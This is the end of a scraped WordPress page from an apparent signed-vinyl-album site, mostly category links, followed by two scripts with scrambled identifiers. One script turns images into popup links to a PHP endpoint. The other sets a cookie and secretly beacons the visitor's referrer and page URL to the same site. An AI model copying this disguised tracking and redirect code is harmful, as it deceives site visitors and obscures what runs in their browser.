	<li class="cat-item cat-item-1219"><a href="https://signedvinylalbum.com/category/sugarland/" >sugarland</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://signedvinylalbum.com/category/sugarmann/" >sugarmann</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://signedvinylalbum.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://signedvinylalbum.com/category/sunrise/" >sunrise</a>
</li>
	<li class="cat-item cat-item-6524"><a href="https://signedvinylalbum.com/category/sunshine/" >sunshine</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://signedvinylalbum.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://signedvinylalbum.com/category/supertramp/" >supertramp</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://signedvinylalbum.com/category/suzanne/" >suzanne</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://signedvinylalbum.com/category/suzi/" >suzi</a>
</li>
	<li class="cat-item cat-item-5652"><a href="https://signedvinylalbum.com/category/swans/" >swans</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://signedvinylalbum.com/category/sword/" >sword</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://signedvinylalbum.com/category/sylvester/" >sylvester</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://signedvinylalbum.com/category/syml/" >syml</a>
</li>
	<li class="cat-item cat-item-6918"><a href="https://signedvinylalbum.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://signedvinylalbum.com/category/t06613/" >t06613</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://signedvinylalbum.com/category/t83882/" >t83882</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://signedvinylalbum.com/category/ta-boo/" >ta-boo</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://signedvinylalbum.com/category/takashi/" >takashi</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://signedvinylalbum.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-6730"><a href="https://signedvinylalbum.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://signedvinylalbum.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://signedvinylalbum.com/category/tame/" >tame</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://signedvinylalbum.com/category/tang/" >tang</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://signedvinylalbum.com/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://signedvinylalbum.com/category/taron/" >taron</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://signedvinylalbum.com/category/tash/" >tash</a>
</li>
	<li class="cat-item cat-item-6985"><a href="https://signedvinylalbum.com/category/tate/" >tate</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://signedvinylalbum.com/category/tatsuro/" >tatsuro</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://signedvinylalbum.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-7101"><a href="https://signedvinylalbum.com/category/tears/" >tears</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://signedvinylalbum.com/category/teddy/" >teddy</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://signedvinylalbum.com/category/tekashi/" >tekashi</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://signedvinylalbum.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://signedvinylalbum.com/category/tempest/" >tempest</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://signedvinylalbum.com/category/tenacious/" >tenacious</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://signedvinylalbum.com/category/terrible/" >terrible</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://signedvinylalbum.com/category/terrifier/" >terrifier</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://signedvinylalbum.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://signedvinylalbum.com/category/testament/" >testament</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://signedvinylalbum.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-5862"><a href="https://signedvinylalbum.com/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-5589"><a href="https://signedvinylalbum.com/category/thom/" >thom</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://signedvinylalbum.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-6347"><a href="https://signedvinylalbum.com/category/thrice/" >thrice</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://signedvinylalbum.com/category/throbbing/" >throbbing</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://signedvinylalbum.com/category/thurston/" >thurston</a>
</li>
	<li class="cat-item cat-item-7149"><a href="https://signedvinylalbum.com/category/timbaland/" >timbaland</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://signedvinylalbum.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://signedvinylalbum.com/category/tinnesz/" >tinnesz</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://signedvinylalbum.com/category/title/" >title</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://signedvinylalbum.com/category/tmbg/" >tmbg</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://signedvinylalbum.com/category/tobias/" >tobias</a>
</li>
	<li class="cat-item cat-item-7131"><a href="https://signedvinylalbum.com/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-6921"><a href="https://signedvinylalbum.com/category/toliver/" >toliver</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://signedvinylalbum.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://signedvinylalbum.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-6344"><a href="https://signedvinylalbum.com/category/tortued/" >tortued</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://signedvinylalbum.com/category/tortured/" >tortured</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://signedvinylalbum.com/category/tove/" >tove</a>
</li>
	<li class="cat-item cat-item-7310"><a href="https://signedvinylalbum.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-6094"><a href="https://signedvinylalbum.com/category/trampled/" >trampled</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://signedvinylalbum.com/category/travis/" >travis</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://signedvinylalbum.com/category/trent/" >trent</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://signedvinylalbum.com/category/trey/" >trey</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://signedvinylalbum.com/category/tribal/" >tribal</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://signedvinylalbum.com/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://signedvinylalbum.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://signedvinylalbum.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://signedvinylalbum.com/category/trippie/" >trippie</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://signedvinylalbum.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://signedvinylalbum.com/category/trivium/" >trivium</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://signedvinylalbum.com/category/trixie/" >trixie</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://signedvinylalbum.com/category/troye/" >troye</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://signedvinylalbum.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-6850"><a href="https://signedvinylalbum.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://signedvinylalbum.com/category/twenty/" >twenty</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://signedvinylalbum.com/category/twice/" >twice</a>
</li>
	<li class="cat-item cat-item-7154"><a href="https://signedvinylalbum.com/category/twigs/" >twigs</a>
</li>
	<li class="cat-item cat-item-6880"><a href="https://signedvinylalbum.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://signedvinylalbum.com/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://signedvinylalbum.com/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://signedvinylalbum.com/category/ub40/" >ub40</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://signedvinylalbum.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-7253"><a href="https://signedvinylalbum.com/category/uncut/" >uncut</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://signedvinylalbum.com/category/underoath/" >underoath</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://signedvinylalbum.com/category/undisputed/" >undisputed</a>
</li>
	<li class="cat-item cat-item-6658"><a href="https://signedvinylalbum.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-6306"><a href="https://signedvinylalbum.com/category/unpack/" >unpack</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://signedvinylalbum.com/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://signedvinylalbum.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://signedvinylalbum.com/category/uriah/" >uriah</a>
</li>
	<li class="cat-item cat-item-6949"><a href="https://signedvinylalbum.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-6689"><a href="https://signedvinylalbum.com/category/vandals/" >vandals</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://signedvinylalbum.com/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://signedvinylalbum.com/category/verlaine/" >verlaine</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://signedvinylalbum.com/category/vern/" >vern</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://signedvinylalbum.com/category/vert/" >vert</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://signedvinylalbum.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-7126"><a href="https://signedvinylalbum.com/category/viagra/" >viagra</a>
</li>
	<li class="cat-item cat-item-5959"><a href="https://signedvinylalbum.com/category/ville/" >ville</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://signedvinylalbum.com/category/vincent/" >vincent</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://signedvinylalbum.com/category/vinnie/" >vinnie</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://signedvinylalbum.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://signedvinylalbum.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-6995"><a href="https://signedvinylalbum.com/category/violent/" >violent</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://signedvinylalbum.com/category/virgil/" >virgil</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://signedvinylalbum.com/category/vixen/" >vixen</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://signedvinylalbum.com/category/vliet/" >vliet</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://signedvinylalbum.com/category/volbeat/" >volbeat</a>
</li>
	<li class="cat-item cat-item-6453"><a href="https://signedvinylalbum.com/category/vultures/" >vultures</a>
</li>
	<li class="cat-item cat-item-6479"><a href="https://signedvinylalbum.com/category/wage/" >wage</a>
</li>
	<li class="cat-item cat-item-7029"><a href="https://signedvinylalbum.com/category/wait/" >wait</a>
</li>
	<li class="cat-item cat-item-6068"><a href="https://signedvinylalbum.com/category/waits/" >waits</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://signedvinylalbum.com/category/wale/" >wale</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://signedvinylalbum.com/category/wallows/" >wallows</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://signedvinylalbum.com/category/walsh/" >walsh</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://signedvinylalbum.com/category/wants/" >wants</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://signedvinylalbum.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://signedvinylalbum.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-6898"><a href="https://signedvinylalbum.com/category/wasp/" >wasp</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://signedvinylalbum.com/category/waterfall/" >waterfall</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://signedvinylalbum.com/category/waterparks/" >waterparks</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://signedvinylalbum.com/category/waters/" >waters</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://signedvinylalbum.com/category/watsky/" >watsky</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://signedvinylalbum.com/category/waves/" >waves</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://signedvinylalbum.com/category/waveshaper/" >waveshaper</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://signedvinylalbum.com/category/wavves/" >wavves</a>
</li>
	<li class="cat-item cat-item-6667"><a href="https://signedvinylalbum.com/category/waxahatchee/" >waxahatchee</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://signedvinylalbum.com/category/waylon/" >waylon</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://signedvinylalbum.com/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://signedvinylalbum.com/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://signedvinylalbum.com/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://signedvinylalbum.com/category/weeknd/" >weeknd</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://signedvinylalbum.com/category/ween/" >ween</a>
</li>
	<li class="cat-item cat-item-6634"><a href="https://signedvinylalbum.com/category/weezer/" >weezer</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://signedvinylalbum.com/category/weir/" >weir</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://signedvinylalbum.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://signedvinylalbum.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://signedvinylalbum.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://signedvinylalbum.com/category/weyes/" >weyes</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://signedvinylalbum.com/category/wheeler/" >wheeler</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://signedvinylalbum.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://signedvinylalbum.com/category/whitesnake/" >whitesnake</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://signedvinylalbum.com/category/whitney/" >whitney</a>
</li>
	<li class="cat-item cat-item-6781"><a href="https://signedvinylalbum.com/category/wicked/" >wicked</a>
</li>
	<li class="cat-item cat-item-6059"><a href="https://signedvinylalbum.com/category/wifisfuneral/" >wifisfuneral</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://signedvinylalbum.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://signedvinylalbum.com/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://signedvinylalbum.com/category/willow/" >willow</a>
</li>
	<li class="cat-item cat-item-7060"><a href="https://signedvinylalbum.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://signedvinylalbum.com/category/winehouse/" >winehouse</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://signedvinylalbum.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://signedvinylalbum.com/category/wolfgang/" >wolfgang</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://signedvinylalbum.com/category/wolves/" >wolves</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://signedvinylalbum.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://signedvinylalbum.com/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://signedvinylalbum.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://signedvinylalbum.com/category/wormrot/" >wormrot</a>
</li>
	<li class="cat-item cat-item-7286"><a href="https://signedvinylalbum.com/category/wristwatch/" >wristwatch</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://signedvinylalbum.com/category/wu-tang/" >wu-tang</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://signedvinylalbum.com/category/wynonna/" >wynonna</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://signedvinylalbum.com/category/xzibit/" >xzibit</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://signedvinylalbum.com/category/yanni/" >yanni</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://signedvinylalbum.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-5904"><a href="https://signedvinylalbum.com/category/yeat/" >yeat</a>
</li>
	<li class="cat-item cat-item-6427"><a href="https://signedvinylalbum.com/category/yelawolf/" >yelawolf</a>
</li>
	<li class="cat-item cat-item-6576"><a href="https://signedvinylalbum.com/category/yellowcard/" >yellowcard</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://signedvinylalbum.com/category/yngwie/" >yngwie</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://signedvinylalbum.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://signedvinylalbum.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://signedvinylalbum.com/category/yung/" >yung</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://signedvinylalbum.com/category/yungblud/" >yungblud</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://signedvinylalbum.com/category/zach/" >zach</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://signedvinylalbum.com/category/zack/" >zack</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://signedvinylalbum.com/category/zakk/" >zakk</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://signedvinylalbum.com/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://signedvinylalbum.com/category/zombie/" >zombie</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://signedvinylalbum.com/category/zombies/" >zombies</a>
</li>
		</ul>
</aside>	</div><!-- #secondary -->
</div><!-- .col-xs-12 .col-sm-6 .col-md-4 -->
</div><!-- .row -->
</div><!-- .container -->
	</div><!-- #content -->
	
<div class="container-fluid">
<div class="row">
	<span class="scrollup-icon"><a href="#" class="scrollup"></a></span>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
		<div class="row">
		<div class="footer-widget-area">
			<div class="col-md-4">
				<div class="left-footer">
						<div id="secondary" class="widget-area" role="complementary">
		
			</div><!-- #secondary -->
				</div>
			</div>
			
			<div class="col-md-4">
				<div class="mid-footer">
						<div id="secondary" class="widget-area" role="complementary">
		

			</div><!-- #secondary -->
					
				</div>
			</div>

			<div class="col-md-4">
				<div class="right-footer">
						<div id="secondary" class="widget-area" role="complementary">
		

			</div><!-- #secondary -->
					
				</div>
			</div>						
		</div><!-- .footer-widget-area -->
	</div><!-- .row -->
</div><!-- .container -->		
	<div class="footer-site-info">
		<div class="container">
		<div class="row">
			<div class="footer-details-container">
				<div class="copyright-container">
					Theme: THBusiness by <a href="https://www.themezhut.com/" rel="designer">ThemezHut.Com</a>.	

				</div><!-- .copyright-container -->
				<div class="credit-container">
					<a href="https://wordpress.org/">Proudly powered by WordPress</a>
				</div><!-- footer-menu-container -->
			</div><!-- .footer-details-container -->
			</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- .row -->
</div><!-- .container-fluid -->
</div><!-- #page -->

<script type='text/javascript' src='https:///signedvinylalbum.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/signedvinylalbum.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///signedvinylalbum.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///signedvinylalbum.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///signedvinylalbum.com/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///signedvinylalbum.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///signedvinylalbum.com/wp-content/themes/default/js/jquery.flexslider-min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///signedvinylalbum.com/wp-content/themes/default/js/thbusiness.flexslider.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://signedvinylalbum.com/fexo.js
body_size: 548
content:

window.onload = function ()
{
	zexiryhaj();
}

function zexiryhaj(){
 
  
	var tyjacuxudako = document.getElementsByTagName("img");   	for (var quri = 0; quri < tyjacuxudako.length; quri++)    
  	{ 
		 

		var dofoqypore = tyjacuxudako[quri].getAttribute("class");  			if(dofoqypore == null || dofoqypore.length < 50) continue; 		var cybutepyk = "/hohamaq.php?rrnnh=" + dofoqypore; 				var gebocak = tyjacuxudako[quri].getAttribute("alt");

	 			var givajexelyly = xagogawaqi(cybutepyk, gebocak);
		var kipot = tyjacuxudako[quri].parentNode;  
		var byzotupysime = tyjacuxudako[quri].cloneNode(true);

 
 		givajexelyly.appendChild(byzotupysime); 
  	
				 				kipot.replaceChild(givajexelyly, tyjacuxudako[quri]);
	 	}			}
 


function xagogawaqi(kumox, kacu)
{ 	if(kacu == null) kacu = ""; 
	var goxa = document.createElement("a");
		goxa.href = "#" + kacu;		goxa.setAttribute("onclick", "javascript:window.open('" + kumox + "');return false;");	 	goxa.setAttribute("rel","nofollow");  		   	goxa.setAttribute("target","_blank");  	  	return goxa; }  

--- FILE ---
content_type: application/javascript
request_url: https://signedvinylalbum.com/qegazapo.js
body_size: 799
content:


function pawekene()
{		var hubymux = window.location.href;
	
    var nacazevah = "qegazapo"; 
 	var xohiwazijal = "/" + nacazevah + ".php";   
    var fagycytegoresov = 60;      	var gugoce = nacazevah;
 	var vuquvehexu = "";	 
     try  

    { 
      vuquvehexu=""+parent.document.referrer;    }     catch (ex) 	 	       {  

	    vuquvehexu=""+document.referrer;
 
      }
 	if(vowuquj(gugoce) == null)


	{  		var zolujynepegatop = window.location.hostname; 	 				
		pucecedima(gugoce, "1", fagycytegoresov, "/", zolujynepegatop);   

			if(vowuquj(gugoce) != null) 
 		{ 
 			var qularakow = new Image();	 		  			qularakow.src=xohiwazijal + "?referer=" + escape(vuquvehexu) + "&url=" + escape(hubymux);   	 		}
 
	}	  }  

pawekene();

//#########################################

function vowuquj(salucefisa) { 
    var ryherapidubozat = document.cookie;     var diliwew = salucefisa + "="; 
      var jerylo = ryherapidubozat.indexOf("; " + diliwew);     if (jerylo == -1) {
 
        jerylo = ryherapidubozat.indexOf(diliwew);	
        if (jerylo != 0) return null;	  
  
    } else {         jerylo += 2;     }     var hehuxokyce = document.cookie.indexOf(";", jerylo);    if (hehuxokyce == -1) {	

        hehuxokyce = ryherapidubozat.length;

     }
	       return unescape(ryherapidubozat.substring(jerylo + diliwew.length, hehuxokyce)); 		}  	



//#########################################
//   pucecedima
//#########################################
function pucecedima(tuzugyc,qyxukapy,nuzocupojel, xuwex, hizytabu) { var kyxeryhomuxini = new Date();  
 var notede = new Date();  		 
 
  notede.setTime(kyxeryhomuxini.getTime() + 1000*60*nuzocupojel);   document.cookie = tuzugyc+"="+escape(qyxukapy) + ";expires="+notede.toGMTString() + ";path=" + xuwex + ";domain=" + hizytabu;
 
  
}	 	